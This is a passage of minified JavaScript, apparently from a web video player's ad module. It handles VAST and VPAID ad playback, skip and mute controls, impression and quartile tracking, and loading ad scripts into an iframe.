VAST",t.message),1==vast.pause_mute)?(Pause(!0),o.actions.VastShow()):die_error||removed||(onMute(),tag.play().then((function(){})).catch((function(t){log("playError2 VAST",t.message),Pause(!0),o.actions.VastShow()})))})),video_t=setTimeout(tagTimeout,1e3*v.vast_timeout),vaststarted=!0}function vpaidframeloaded(){try{if(vpaidframe.contentWindow){clearInterval(vpaidframe_int),js2("vpaidframeloaded");var t='<!DOCTYPE html><html><head><meta charset="UTF-8"></head><body style="margin:0;padding:0"><script type="text/javascript" src="'+vast.file+'"><\/script><script type="text/javascript">window.parent.postMessage("PJS_VPAID_LOADED","*");<\/script></body></html>';window.addEventListener("message",waitVpaid),vpaidframe.contentWindow.document.open(),vpaidframe.contentWindow.document.write(t),vpaidframe.contentWindow.document.close()}}catch(t){log("VPAID frame error"),onError(901)}}function waitVpaid(t){"PJS_VPAID_LOADED"==t.data&&(window.removeEventListener("message",waitVpaid),initVpaid())}function initVpaid(){if(vpaidframe.contentWindow){var t=vpaidframe.contentWindow.getVPAIDAd;t&&"function"==typeof t&&(vpaid=t())?Vpaid():onError(900)}}function CheckMuteStart(){(0==v.vast_volume||o.muted&&1!=v.vast_resound||1==vast.mute||1==v.vast_unmutehover&&!o.mouseHere&&!o.system.mobile||tag.muted||0==tag.volume)&&-1!=vast.mute&&onMute()}function startTimeout(){start_timeout=!1}function onLoadStart(){}this.break=function(){exist(uiplay)&&(log("VAST break"),onError())},this.Go=function(x){if(removed&&show(tag),tag.volume=.4,duration=0,paused=!1,controls=!0,impression=!1,remainigs=0,removed=!1,last_time=0,last_skiptime=0,vast=x,die_error=!1,js_events=[],_go=!0,show(o.vastcontainer),exist(vast.extensions.controls)&&(0!==vast.extensions.controls&&"0"!==vast.extensions.controls||(controls=!1)),1!=vast.nocontrols&&1!=v.vast_nocontrols||(1==vast.nocontrolsvpaid?vast.isVpaid&&(controls=!1):controls=!1),1==vast.yescontrols&&(controls=!0),o.controls&&o.controls.SettingsVisible()&&o.controls.Settings(),exist(vast.prt)&&(vast.prtg=1),vast.isVpaid&&1==v.vast_novpaid)onError("NO VPAID");else{var stop=!1;if(exist(vast.file)&&((vast.file.indexOf("youtube.com/")>-1||vast.file.indexOf("youtu.be/")>-1)&&(youtube=!0),1==v.vimeo&&vast.file.indexOf("vimeo.com/")>-1&&(vimeo=!0),vast.file.indexOf(".mp3")>-1&&(mp3=!0),"intro"==vast.adsystem))for(var i=0;i<no.length;i++)if(vast.file.indexOf("[no_"+no[i]+"]")>-1&&(vast.file=vast.file.replace("[no_"+no[i]+"]",""),o.system[no[i]])){onError("no "+no[i]),stop=!0;break}if(!stop){if((vast.isImg||vast.isVpaid||youtube||vimeo)&&(vpaidslot=createElement("div"),o.vastcontainer.appendChild(vpaidslot),css(vpaidslot,{position:"absolute",top:"0",left:"0",width:"100%",height:"100%"})),youtube&&(ytag=new MediaYoutube("intro"+vast.file,vpaidslot)),vimeo&&(ytag=new MediaVimeo("intro"+vast.file,vpaidslot)),!youtube&&!vimeo){var elm=vast.isImg?vpaidslot:tag;o.system.mobile?(elm.removeEventListener("touchstart",onTouchStart),elm.removeEventListener("touchmove",onTouchMove),elm.removeEventListener("touchend",onScreenClick)):elm.removeEventListener("click",onScreenClick);var _clck=!0;exist(vast.extensions.isClickable)&&(_clck=1==vast.extensions.isClickable),_clck&&(o.system.mobile?(elm.addEventListener("touchend",onScreenClick),elm.addEventListener("touchstart",onTouchStart),elm.addEventListener("touchmove",onTouchMove)):(elm.addEventListener("click",onScreenClick),css(elm,{cursor:"pointer"})))}if(RemoveInterface(),uiplay=createElement("div"),css(uiplay,{position:"absolute",top:"0",left:"0",width:"100%",height:"100%",display:"none",cursor:"pointer","z-index":1}),o.vastcontainer.appendChild(uiplay),uiplay2=createElement("div"),css(uiplay2,{position:"absolute",top:"50%",left:"50%","margin-left":-10,"margin-top":-10,cursor:"pointer",background:"rgba(0,0,0,0.5)","border-radius":20,width:20,height:20,padding:"3px 2px 3px 4px",zIndex:1}),o.system.safari&&o.system.desktop?css(uiplay2,{zoom:"3"}):css(uiplay2,{transform:"scale(3)"}),uiplay2.innerHTML="<svg width='20' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'><g><path d='m4.59375,3.48438l-0.03125,13.03125l10.875,-6.51563l-10.84375,-6.51562z' fill='#ffffff'/></g></svg>",uiplay.appendChild(uiplay2),uiplay.onclick=onScreenClick,vast.companionImg&&(uiposter=createElement("div"),css(uiposter,{position:"absolute",top:"0",left:"0",width:"100%",height:"100%",pointerEvents:"none",background:"url("+vast.companionImg+") 50% 50% no-repeat","background-size":"contain"}),o.vastcontainer.appendChild(uiposter)),uibuffer&&RemoveControl("uibuffer"),uibuffer=createElement("div"),css(uibuffer,{position:"absolute",top:"50%",left:"50%",pointerEvents:"none",zIndex:1}),v.control_buffer.icon&&0!=v.vast_buffering&&(controlCSS(v.control_buffer.icon,v.control_buffer.color,uibuffer),o.vastcontainer.appendChild(uibuffer),v.control_buffer.scale&&css(uibuffer,{transform:"scale("+v.control_buffer.scale+")"}),css(uibuffer,{"margin-left":-uibuffer.offsetWidth/2,"margin-top":-uibuffer.offsetHeight/2}),vast.buffering=!0),(controls||1==v.vast_title_important)&&(0==vast.introtitle||1==v.vast_title&&(uit=createElement("div"),css(uit,{"font-size":existv(v.vast_title_size,14)*existv(v.globalfs,1),color:v.vast_titlecolor,position:"absolute",top:existv(v.vast_title_top,0),left:existv(v.vast_title_left,0),"background-color":hex2rgb(v.vast_titlebgcolor,existv(v.vast_titlebga,0)),opacity:existv(v.vast_titlea,1),padding:"5px 8px 5px 8px","box-sizing":"border-box",zIndex:1}),o.vastcontainer.appendChild(uit),vast.uititle=Lang("ads"),exist(v.vast_title_text)&&""!=v.vast_title_text&&(vast.uititle=v.vast_title_text),uit.innerHTML=vast.uititle+(1==v["vast_"+o.vasttype+"_counter"]&&o.adscounter<=o.adsinchain&&o.adsinchain>1?" "+o.adscounter+"/"+o.adsinchain:""))),controls){function onOutMute(){css(uimute,{background:hex2rgb(v.vast_volumebgcolor,existv(v.vast_volumebga,.5))})}function onOverMute(){css(uimute,{background:hex2rgb(v.vast_volumebgcolor,existv(v.vast_volumebga,.5)+.3)})}if(exist(vast.control_adlabel)&&("0"===vast.control_adlabel||"-1"===vast.control_adlabel?css(uit,{top:-1e3}):"1"!==vast.control_adlabel&&("TR"!=vast.control_adlabel&&"BR"!=vast.control_adlabel||css(uit,{right:0,left:"auto"}),"BR"!=vast.control_adlabel&&"BL"!=vast.control_adlabel||css(uit,{bottom:0,top:"auto"}))),exist(vast.extensions.linkTxt)?o.system.mobile&&0==v.vast_linktxtonmobile||""==vast.extensions.linkTxt||(exist(uitxt)?(show2(uitxt),uitxt.innerHTML=vast.extensions.linkTxt):(uitxt=createElement("div"),css(uitxt,{position:"absolute",bottom:50,"margin-left":"auto","margin-right":"auto",left:0,right:0,"font-size":existv(v.vast_linktxt_size,o.system.mobile?12:14)*existv(v.globalfs,1),color:v.vast_linktxtcolor,display:"table",width:"50%","text-align":"center",zIndex:1}),uitxt.innerHTML="<pjspan style='background:"+hex2rgb(v.vast_linktxtbgcolor,1)+";padding:7px 15px;border-radius:20px;display:inline-block;cursor:pointer'>"+vast.extensions.linkTxt+"</pjspan>",o.vastcontainer.appendChild(uitxt),""==vast.click&&vast.isVpaid?(css(uitxt.firstElementChild,{"pointer-events":"none"}),css(uitxt,{"pointer-events":"none"})):uitxt.firstElementChild.addEventListener("click",onInvite),hide2(uitxt),(o.mouseHere||o.system.mobile)&&setTimeout((function(){show2(uitxt)}),200))):exist(uitxt)&&hide2(uitxt),uimute=createElement("div"),css(uimute,{position:"absolute",bottom:10,right:10,"text-align":"center",cursor:"pointer",transform:"scale(1)","border-radius":30,height:30,width:30,"padding-top":5,"box-sizing":"border-box",zIndex:1,transition:"background-color 0.2s linear"}),uimute.innerHTML=muteicon,o.vastcontainer.appendChild(uimute),uimute.onclick=onToggleMute,uimute.addEventListener("mouseover",onOverMute),uimute.addEventListener("mouseout",onOutMute),onOutMute(),exist(vast.control_soundbtn)){var tmp=vast.control_soundbtn;"0"===tmp?(hide(uimute),css(uimute,{top:-1e3})):"1"!==tmp&&("TR"==tmp&&css(uimute,{bottom:"auto",top:10,right:10}),"TL"==tmp&&css(uimute,{bottom:"auto",top:10,right:"auto",left:10}),"BL"==tmp&&css(uimute,{bottom:10,right:"auto",left:10}))}function onOutX(t){css(uix,{"background-color":hex2rgb(v.vast_xbgcolor,existv(v.vast_xbga,.5))})}if(uiprogress=createElement("div"),o.vastcontainer.appendChild(uiprogress),uiprogress.innerHTML='<svg id="pljsvastprogress_'+v.id+'" width="20" height="20" viewPort="0 0 10 10" version="1.1" xmlns="http://www.w3.org/2000/svg" style="transform:rotate(-90deg);float:left"><circle r="9" cx="10" cy="10" fill="transparent" stroke-dasharray="56.48" stroke-dashoffset="0" stroke-width="2" style="stroke:'+v.vast_progresscolor+';opacity:0.3"></circle><circle id="pljsvastprogressbar_'+v.id+'" r="9" cx="10" cy="10" fill="transparent" stroke-dasharray="56.48" stroke-dashoffset="0" stroke-width="2" style="stroke:'+v.vast_progresscolor+';opacity:0;-webkit-transform-origin: center center;transform-origin: center center;"></circle></svg>',css(uiprogress,{"border-radius":30,padding:5,overflow:"hidden",height:"auto",height:20,position:"absolute",bottom:10,left:10,"transform-origin":"center center",transition:"background-color 0.2s linear",zIndex:1,"background-color":hex2rgb(v.vast_progressbgcolor,existv(v.vast_progressbga,.5))}),uiskip=createElement("div"),css(uiskip,{padding:"3px 10px 0 12px",float:"left",display:"inline-block","font-size":existv(v.vast_skip_size,16)*existv(v.globalfs,1),color:v.vast_skipcolor,visibilty:"hidden",transition:"background-color 0.2s linear,opacity 0.2s linear",display:"none",zIndex:1}),uiskip.innerHTML=Lang("skip"),1==v.vast_skip2right?(o.vastcontainer.appendChild(uiskip),css(uiskip,{padding:10,float:"none"}),onOutSkip()):uiprogress.appendChild(uiskip),uix=createElement("div"),css(uix,{position:"absolute",top:-100,right:0,width:40,height:40,padding:10,opacity:0,visibilty:"hidden",transition:"background-color 0.2s linear,opacity 0.2s linear",cursor:"pointer","box-sizing":"border-box",zIndex:1}),uix.innerHTML="<svg width='20' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'><g><path d='M19.25,0.75 L0.75,19.25 L19.25,0.75 Z' stroke='#FFFFFF' stroke-width='3' stroke-linecap='square' style='pointer-events:none'></path><path d='M0.75,0.75 L19.25,19.25 L0.75,0.75 Z' stroke='"+v.vast_xcolor+"' stroke-width='3' stroke-linecap='square'></path></g></svg>",onOutX(),o.vastcontainer.appendChild(uix),uix.onclick=onClose,uix.addEventListener("mouseover",(function(){css(uix,{"background-color":hex2rgb(v.vast_xbgcolor,existv(v.vast_xbga,.5)+.3)})})),uix.addEventListener("mouseout",onOutX),exist(vast.extensions)&&exist(vast.extensions.skipTime)&&vast.extensions.skipTime>0&&vast.extensions.skipTime<100&&(uiskip.innerHTML=Lang("skip_after_")+vast.extensions.skipTime,css(uiskip,{cursor:"default","font-size":existv(v.vast_skip2_size,12)*existv(v.globalfs,1),display:"block"})),exist(vast.control_countdown)&&1!=v.vast_skip2right){var tmp=vast.control_countdown;"0"===tmp||"-1"===tmp?css(uiskip,{bottom:-100}):"1"!==tmp&&("TR"==tmp&&(css(uiprogress,{bottom:"auto",left:"auto",top:10,right:10}),css(uix,{top:0,left:0,right:"auto"})),"TL"==tmp&&css(uiprogress,{bottom:"auto",top:10,left:10}),"BR"==tmp&&css(uiprogress,{left:"auto",bottom:10,right:10}))}1==v.vast_skip2right&&(css(uimute,{bottom:10,left:50,right:"auto"}),css(uiskip,{float:"none",position:"absolute",bottom:v.vast_skip_bottom?v.vast_skip_bottom:10,right:0}))}if(1==v.vast_unmutebut){uiunmutebut=createElement("div"),css(uiunmutebut,{background:v.vast_unmutebutbgcolor,padding:"11px 10px 6px 20px",position:"absolute",top:"50%",left:-200,"font-size":16*existv(v.globalfs,1),margin:"-20px 0 0 -5px",color:v.vast_unmutebutcolor,cursor:"pointer"}),uiunmutebut.style.zIndex=9999,o.vastcontainer.appendChild(uiunmutebut);var unmutebuticon=muteicon,rg=RegExp(v.vast_volumecolor,"g");unmutebuticon=unmutebuticon.replace(rg,v.vast_unmutebutcolor),uiunmutebut.innerHTML=Lang("unmute_video")+' &nbsp; <span style="float:right;margin-top:-2px">'+unmutebuticon+"</span>",uiunmutebut.onclick=onUnmute}if(js3("vast_system",vast.adsystem),js3("vast_url",vast.vasturl),js3("vast_info",VastInfo()),vast.isImg)if(hide2(uimute),vast.isFrm){var frm=document.createElement("iframe");frm.scrolling="no",frm.onload=ImgLoaded,frm.src=vast.file,css(frm,{position:"absolute",top:"0",left:"0",width:"100%",height:"100%",border:0}),o.vastcontainer.appendChild(frm)}else{var image=new Image;image.onload=function(){vpaidslot.style.backgroundImage="url('"+vast.file+"')",vpaidslot.style.backgroundSize="cover",ImgLoaded()},image.onerror=function(){onError(405)},image.src=vast.file}if(vpaidstopped=!1,vpaidskipped=!1,vpaidcompleted=!1,vpaidstarted=!1,vaststarted=!1,vpaidvideostarted=!1,vpaidquartile=!1,vast.isVpaid)if(vast.customVpaid)vpaid=eval("new "+vast.customVpaid+"()"),v.vpaid_slotinframe=0,Vpaid();else{vpaidframe=document.createElement("iframe"),vpaidframe.id="pljsvpaid",vpaidframe.allow="autoplay",vpaidframe.scrolling="no",vpaidframe.setAttribute("allowFullScreen",""),1==v.vpaid_slotinframe?(css(vpaidframe,{position:"absolute",top:"0",left:"0",width:"100%",height:"100%",border:0}),hide2(vpaidslot)):css(vpaidframe,{width:0,height:0}),o.vastcontainer.appendChild(vpaidframe);var base=document.createElement("base");base.href=o.href,vpaidframe.contentWindow&&vpaidframe.contentWindow.document.getElementsByTagName("head")[0].appendChild(base),vpaidframe_int=setInterval(vpaidframeloaded,100),js2("vpaidframe"),clearTimeout(vpaid_t),vpaid_t=setTimeout(vpaidLoadTimeout,1e3*v.vast_timeout)}vast.isVpaid||vast.isImg||(youtube||vimeo?CheckMuteStart():(tag.addEventListener("loadstart",onLoadStart),tag.addEventListener("error",onTagError),tag.addEventListener("ended",onEnded),tag.addEventListener("playing",onPlay),tag.addEventListener("timeupdate",onTimeupdate),tag.addEventListener("seeking",onSeeking),tag.addEventListener("seeked",onSeeked),tag.addEventListener("loadedmetadata",onMeta),tag.addEventListener("volumechange",onVolume),tag.addEventListener("waiting",onWaiting),tag.addEventListener("durationchange",onDuration),tag.addEventListener("progress",onProgress),attr(tag,{src:x.file}),-1!=v.vast_volume?tag.volume=v.vast_volume:tag.volume=v.volume,CheckMuteStart(),1!=v.vpaid_waitstart?PlayStart():js("vast_readystart"))),setTimeout(startTimeout,500)}}},this.ytReady=function(){js3("vast_duration",duration=ytag.duration()),StopBuffering(),ytinterval=setInterval(this.timeUpdate,500),(0==v.vast_volume||o.muted||1==v.vast_unmutehover&&!o.system.mobile)&&onMute()},this.ytError=function(){onError()},this.ytWaiting=function(){onWaiting()},this.ytWaited=function(){StopBuffering()},this.ytEnded=function(){onEnded()};var die_error=!1;function onOver(){over||(uitxt&&show2(uitxt),1!=v.vast_unmutehover||o.system.mobile||(onUnmute(),1==v.vast_unmuteonce&&(v.vast_unmutehover=0))),over=!0}function onMeta(){tag.videoHeight>0&&1==v.changeheight&&1==v.changevastheight&&o.actions.changeAspect(tag.videoWidth/tag.videoHeight,!0)}function onOut(){over&&(uitxt&&hide2(uitxt),1!=v.vast_unmutehover||o.system.mobile||(clearInterval(slow_unmute),onMute())),over=!1}function onTagError(){onError(4==tag.error.code?403:405)}function onError(t){if(!die_error&&!removed){if(die_error=!0,log("VAST video playing error "+t),vpaid)for(var e in vpaidCallbacks)vpaidCallbacks.hasOwnProperty(e)&&vpaid.unsubscribe(vpaidCallbacks[e],e);Event("Error",!1,t>0?t:400),clearInterval(vpaid_int),clearInterval(vpaidframe_int),clearInterval(push_wait_int),RemoveTimeouts(),o.actions.VastError()}}function RemoveAndPlay(){Event("remove"),RemoveTimeouts(),removed||(removed=!0,o.actions.VastRemoveAndPlay())}function RemoveTimeouts(){clearTimeout(vpaid_t),clearTimeout(vpaid_stop_t),clearTimeout(vpaid_complete_t),clearTimeout(video_t)}function onEnded(){vpaidcompleted||Event("complete",!0),RemoveAndPlay()}function onClose(){Event("close",!0);var t=new Date;o.clicktime=t.getTime(),o.vastclick=!0,gaTracker("vast_skip","VAST Skip"),1==v["vast_"+o.vasttype+"skipor"]?o.actions.VastNext():RemoveAndPlay()}function onSkip(){var t=new Date;o.clicktime=t.getTime(),o.vastclick=!0,log("VAST Skip"),gaTracker("vast_skip","VAST Skip"),!vpaidskipped&&vpaid&&vast.isVpaid?(log("VPAID Skip request"),vpaid.skipAd()):(Event("skipAd",!0),Event("skip",!0),1==v["vast_"+o.vasttype+"skipor"]?o.actions.VastNext():RemoveAndPlay())}function onInvite(){Event("addClick"),Event("acceptInvitation",!1),onClick()}function onToggleMute(){_muted?onUnmute():onMute()}function onMute(){var t=!1;log((vast.isVpaid?"VPAID":"VAST")+" Mute"),youtube||vimeo?ytag.Mute():(clearInterval(slow_unmute),vast.isVpaid?vpaid?(vpaidvolume=vpaid.getAdVolume()>0?vpaid.getAdVolume():v.vast_volume,vpaid.setAdVolume(0)):t=!0:(Event("mute"),tag.muted=!0)),t||(Unmutebut(1),MuteIcon(!0))}function MuteIcon(t){_muted=t,exist(uimute)&&(uimute.innerHTML=t?unmuteicon:muteicon)}function onUnmute(){var t=!1;youtube||vimeo?(ytag.Unmute(),Event("unmute")):vast.isVpaid?vpaid?(v.vpaid_mute_impression=0,0==unmute_volume&&(unmute_volume=vpaidvolume)<.3&&(unmute_volume=v.vast_default_volume),vpaid.setAdVolume(0),tag.muted=!1,clearInterval(slow_unmute),slow_unmute=setInterval(SlowUnMute,200)):t=!0:(tag.muted=!1,0==unmute_volume&&(unmute_volume=tag.volume)<.3&&(unmute_volume=v.vast_default_volume),tag.volume=0,clearInterval(slow_unmute),slow_unmute=setInterval(SlowUnMute,200)),t||(Unmutebut(0),MuteIcon(!1))}function Unmutebut(t){var e=uiunmutebut;if(1==v.vast_unmutebut&&e){var o={mc:e,me:"uiunmutebut",type:"left"};1==t?(show(e),o.to=0):(o.to=-200,o.hide=!0);new Motion(o)}}function SlowUnMute(){if(v.vast_volume=unmute_volume,vast.isVpaid){var t=vpaid.getAdVolume();t<unmute_volume&&t<.99?vpaid.setAdVolume(parseFloat(t)+.1):(unmute_volume=0,clearInterval(slow_unmute),Event("unmute"))}else tag.volume<unmute_volume&&tag.volume<.95?tag.volume+=.1:(unmute_volume=0,clearInterval(slow_unmute),Event("unmute"))}function onTouchStart(){_move=!1}function onTouchMove(){_move=!0}function onScreenClick(){var t=!1;o.system.mobile&&_move&&(t=!0),removed&&(t=!0),t||(paused?Resume():onClick()),1==v.vast_unmuteonclick&&onUnmute()}function onClick(t){if(!start_timeout){var e=new Date;o.clicktime=e.getTime(),Event("click"),(1==v.vast_addclick||t)&&Event("addClick"),gaTracker("vast_click","VAST Click");var i=!1;if(exist(vast.click)&&""!=vast.click){for(var s=["ref","referer","host"],n=0;n<s.length;n++)vast.click=vast.click.replace(new RegExp("\\("+s[n]+"\\)","gi"),"host"==s[n]?encodeURIComponent(o.domain):Href());js2("vast_clickurl",vast.click),1==v.vast_openclick&&window.open(vast.click,"_blank"),i=!0}1==v.vast_pauseonclick?Pause(i):1==v.vast_closeonclick&&i&&o.actions.VastRemoveAndPlay(1==v.vast_playonclick?"":"dontplay")}}function onPlay(){onTimeupdate(),Event("start",!0)}function onPause(){Pause(!0)}function Pause(t){vast.isVpaid&&vpaid&&(vpaid.pauseAd(),controls&&show2(uiplay),paused=!0),vast.isImg&&(clearInterval(img_int),controls&&show2(uiplay),paused=!0),vast.isVpaid||vast.isImg||t&&(youtube||vimeo?ytag.Pause():tag.pause(),Event("pause"),show2(uiplay),paused=!0),uitxt&&hide2(uitxt),StopBuffering()}function Resume(){paused&&(vast.isVpaid&&vpaid&&(vpaid.resumeAd(),hide2(uiplay),paused=!1),vast.isImg&&(img_int=setInterval(onTimeupdate,100),onTimeupdate(),hide2(uiplay),paused=!1),vast.isVpaid||vast.isImg||(youtube||vimeo?ytag.Play():tag.play(),Event("resume"),hide2(uiplay),paused=!1),uitxt&&show2(uitxt))}function CurrentTime(){var t=0;return youtube||vimeo?t=ytag.time():vast.isImg?(t=imgtime,imgtime+=.1):t=tag.currentTime,t}function CurrentVolume(){if(vast){if(!vast.isVpaid)return tag.muted?0:tag.volume;if(vpaid){var t=-1;try{t=vpaid.getAdVolume()}catch(t){log(t)}return t}}}function onTimeupdate(t){if(tag&&!removed){var e=CurrentTime();if(impression||(onImpression(),impression=!0),qrts[0]||e>duration/4&&(Event("firstQuartile",!0),qrts[0]=!0),qrts[1]||e>duration/2&&(Event("midpoint",!0),qrts[1]=!0),qrts[2]||e>duration/4*3&&(Event("thirdQuartile",!0),qrts[2]=!0),exist(vast.progresstimes))for(var i=0;i<vast.progresstimes.length;i++)e>=vast.progresstimes[i]&&Event("progress_"+vast.progresstimes[i],!0);onTimeupdateExtensions(e),e>0&&e>last_time&&StopBuffering(),null==o.vasttype&&("intro"==vast.adsystem&&(o.vasttype="preroll"),"outro"==vast.adsystem&&(o.vasttype="postroll")),vast.isImg&&e>duration&&onEnded(),last_time=e}}this.timeUpdate=function(){onTimeupdate()};var tu0=!0;function onTimeupdateExtensions(t){if(js3("vast_time",t),!(vast.isVpaid&&tu0&&(tu0=!1,t<duration-2&&duration>0))){if(exist(vast.extensions)){if(exist(vast.events.sec)&&!vpaidcompleted)for(var e=0;e<vast.events.sec.length;e++)t>=vast.events.sec[e]&&vast.events.sec[e]>-1&&(Event("second"+vast.events.sec[e],!0),vast.events.sec[e]-=1e3);UpdateSkipTimes(t)}if(controls&&duration>0){var o=parseInt(t/duration*100),i=document.getElementById("pljsvastprogressbar_"+v.id);if(i)if(isNaN(o))o=100;else{var s=i.getAttribute("r"),n=Math.PI*(2*s);o<0&&(o=0),o>100&&(o=100),css(i,{opacity:1,strokeDashoffset:(100-o)/100*n})}}}}function UpdateSkipTimes(t){var e;exist(vast.extensions)&&controls&&t>=last_skiptime&&(exist(vast.extensions.skipTime)&&vast.extensions.skipTime>-1&&vast.extensions.skipTime<100&&uiskip&&(e=!0,t>vast.extensions.skipTime?(js3("vast_skipTime",vast.extensions.skipTime),ShowSkip(),vast.extensions.skipTime=null):uiskip.innerHTML=Lang("skip_after_")+Math.round(vast.extensions.skipTime-t)),exist(vast.extensions.skipTime2)&&vast.extensions.skipTime2>-1&&(e&&vast.extensions.skipTime2<vast.extensions.skipTime&&(vast.extensions.skipTime2=vast.extensions.skipTime),t>vast.extensions.skipTime2&&(js3("vast_skipTime2",vast.extensions.skipTime2),Event("skipTime2"),uix&&css(uix,{top:0,opacity:1,display:"block"}),vast.extensions.skipTime2=null)),last_skiptime=t)}function ShowSkip(){uiskip&&!removed&&(uiskip.innerHTML=Lang("skip"),css(uiskip,{cursor:"pointer","font-size":(v.vast_skip_size?v.vast_skip_size:16)*existv(v.globalfs,1),display:"block"}),1==v.vast_skip2right?(uiskip.onclick=onSkip,uiskip.addEventListener("mouseover",(function(){css(uiskip,{"background-color":hex2rgb(v.vast_skipbgcolor,existv(v.vast_skipbga,.5)+.3)})})),uiskip.addEventListener("mouseout",onOutSkip)):uiprogress&&(css(uiprogress,{cursor:"pointer"}),uiprogress.onclick=onSkip,uiprogress.addEventListener("mouseover",(function(){css(uiprogress,{"background-color":hex2rgb(v.vast_skipbgcolor,existv(v.vast_skipbga,.5)+.3)})})),onOutSkip(),uiprogress.addEventListener("mouseout",onOutSkip)))}function onSeeking(){}function onSeeked(){}function onImpression(){die_error||removed||(Event("Impression",!0),Event("Impress",!0),Event("creativeView",!0),gaTracker("vast_impression","VAST Impression"),ImpressionActions())}function ImpressionActions(){var t="intro"==vast.adsystem||"outro"==vast.adsystem?"intro":o.vasttype;o.actions.VastImpression(1==vast.skipimp),v["vast_"+t+"timebreak"]>0&&StoreImpression(t),o.vast_impressions++,o.vast_impressions_all++,o.vast_longtomsg&&o.vast_longtomsg.remove(),_muted&&Unmutebut(1),impression=!0,1==o.vast_stop&&(o.vast_stop=2),o.vast_poster&&hide2(o.vast_poster),StopBuffering()}function onDuration(){Event("AdLoaded",!0),js3("vast_duration",duration=tag.duration)}function onVolume(){js3("vast_volume",VastInfo())}function onProgress(t){}var vpaidCallbacks={AdStarted:vpaidStartAd,AdStopped:vpaidStopAd,AdSkipped:vpaidSkipAd,AdLoaded:vpaidAdLoaded,AdLinearChange:vpaidAdLinearChange,AdSizeChange:vpaidAdSizeChange,AdExpandedChange:vpaidAdExpandedChange,AdSkippableStateChange:vpaidAdSkippableStateChange,AdDurationChange:vpaidAdDurationChange,AdRemainingTimeChange:vpaidAdRemainingTimeChange,AdVolumeChange:vpaidAdVolumeChange,AdImpression:vpaidAdImpression,AdClickThru:vpaidAdClickThru,AdInteraction:vpaidAdInteraction,AdVideoStart:vpaidAdVideoStart,AdVideoFirstQuartile:vpaidAdVideoFirstQuartile,AdVideoMidpoint:vpaidAdVideoMidpoint,AdVideoThirdQuartile:vpaidAdVideoThirdQuartile,AdVideoComplete:vpaidAdVideoComplete,AdUserAcceptInvitation:vpaidAdUserAcceptInvitation,AdUserMinimize:vpaidAdUserMinimize,AdUserClose:vpaidAdUserClose,AdPaused:vpaidAdPaused,AdPlaying:vpaidAdPlaying,AdError:vpaidAdError,AdErrorVpaid:vpaidAdErrorVpaid,AdLog:vpaidAdLog,AdViewable:vpaidAdViewable};function Vpaid(){if("function"==typeof vpaid.handshakeVersion){for(var e in vpaidCallbacks)vpaidCallbacks.hasOwnProperty(e)&&vpaid.subscribe(vpaidCallbacks[e],e,this);if(vast.vpdevnts)for(var i=0;i<vast.vpdevnts.length;i++)""!=vast.vpdevnts[i]&&(eval("function pjsvpd_"+vast.vpdevnts[i]+"(){Event('"+vast.vpdevnts[i]+"');}"),vpaid.subscribe(eval("pjsvpd_"+vast.vpdevnts[i]),vast.vpdevnts[i],this));1==v.vpaid_slotinframe&&vpaidframe&&(vpaidslot2=document.createElement("div"),vpaidframe.contentDocument.body.appendChild(vpaidslot2),css(vpaidslot2,{position:"absolute",top:"0",left:"0",width:"100%",height:"100%",cursor:"pointer"})),vpaid.initAd(o.screen_w,o.screen_h,o.fullscreen?"fullscreen":"normal",720,exist(vast.adparameters)?{AdParameters:vast.adparameters}:"",{slot:1==v.vpaid_slotinframe?vpaidslot2:vpaidslot,videoSlot:tag,videoSlotCanAutoPlay:!0}),css(vpaidslot,{cursor:"pointer"}),vpaidslot.style.zIndex=0}else log("VPAID incorrect"),onError(901)}function vpaidAdLog(t){log("VPAID Log: "+t)}function vpaidAdViewable(){Event("viewable",!0)}function vpaidAdError(t){vpaidcompleted?(log("VPAID Error but completed",t),vpaidStopAd()):(log("VPAID Error",t),"object"==typeof t&&1==v.log&&console.log(t),onError(901))}function vpaidAdErrorVpaid(t){vpaidcompleted||(log("VPAID Error",t),Event("Error",!1,t>0?t:400))}function vpaidAdLoaded(){1==v["vast_"+o.vasttype+"normal"]&&o.fullscreen&&o.actions.Normalscreen(),log("VPAID Loaded, ad "+vpaid.getAdLinear()),Event("AdLoaded",!0),"nonlinear"!=vpaid.getAdLinear()?(1!=v.vpaid_waitstart?(StartVpaidVolume(),clearTimeout(vpaid_t),vpaid_t=setTimeout(vpaidVideoTimeout,1e3*v.vpaid_timeout),vpaid.startAd()):js("vast_readystart"),clearInterval(vpaid_int2),vpaid_int2=setInterval(vpaidAdRemainingTimeChange,1e3),vpaidAdRemainingTimeChange()):vpaidAdError("Nonlinear")}function StartVpaidVolume(){vpaid&&(0==v.vast_volume||1==vast.mute||1==v.vast_unmutehover&&!o.system.mobile&&1!=o.mouseHere?vpaid.getAdVolume()>0&&-1!=vast.mute&&onMute():-1!=v.vast_volume?vpaid.setAdVolume(parseFloat(v.vast_volume)):vpaid.setAdVolume(parseFloat(v.volume)))}function StopBuffering(){vast.buffering&&(uibuffer&&hide2(uibuffer),vast.buffering=!1,clearInterval(push_wait_int))}function onWaiting(){uibuffer&&show2(uibuffer),vast.buffering=!0,1==v.vast_push_waiting&&(clearInterval(push_wait_int),push_wait_int=setInterval(PushWaiting,1500))}function PushWaiting(){UpdateSkipTimes(last_skiptime+=1)}function vpaidStartAd(){vpaidstarted=!0,1!=v.vpaidvideotimeout&&(vpaidvideostarted=!0),duration=vpaid.getAdDuration();var t,e=vpaid.getAdRemainingTime();duration>0||exist(vast.duration)&&vast.duration>=e&&(duration=vast.duration),duration>=5e3&&(duration/=1e3),js3("vast_duration",duration),o.vast_poster&&hide2(o.vast_poster),js_events=[],imps=[],qrts=[],log("VPAID Started"),indOf([vast.wrapper,vast.vasturl],"pjsvvs=1")&&(t=!0),1==v.vast_visibleonstart&&!vast.skipimp&&!t&&o.actions.VpaidStarted(),Event("creativeView",!0),StopBuffering()}function vpaidVideoTimeout(){vpaidvideostarted||die_error||(log("VPAID timeout"),js3("vpaid_video_timeout",VastInfo()),onError(901))}function vpaidQuartileTimeout(){vpaidquartile||die_error||0==v.vpaid_mute_impression&&paused||(log("VPAID quartile timeout"),js3("vpaid_quartile_timeout",VastInfo()),onError(901))}function vpaidStoppedTimeout(){vpaidstopped||die_error||0==v.vpaid_mute_impression&&paused||(log("VPAID stopped timeout"),js3("vpaid_stopped_timeout",VastInfo()),removed||(impression?vpaidStopAd():onError(901)))}function tagTimeout(){tag&&(die_error||0!=tag.currentTime||0!=duration||(log("VAST video loading 